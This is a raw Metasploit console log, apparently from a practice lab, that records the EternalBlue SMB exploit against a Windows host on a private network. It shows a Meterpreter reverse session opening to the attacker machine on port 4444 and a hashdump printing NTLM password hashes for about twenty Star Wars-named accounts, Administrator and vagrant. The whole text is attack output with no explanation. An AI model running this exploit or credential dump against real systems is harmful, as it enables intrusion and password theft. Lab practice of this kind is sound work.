 [+] 192.168.48.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.48.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.48.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.48.132:445 - Starting non-paged pool grooming
[+] 192.168.48.132:445 - Sending SMBv2 buffers
[+] 192.168.48.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.48.132:445 - Sending final SMBv2 buffers.
[*] 192.168.48.132:445 - Sending last fragment of exploit packet!
[*] 192.168.48.132:445 - Receiving response from exploit packet
[+] 192.168.48.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.48.132:445 - Sending egg to corrupted connection.
[*] 192.168.48.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.48.132
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 4 opened (192.168.48.129:4444 -> 192.168.48.132:49315) at 2024-06-26 12:53:11 -0600
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >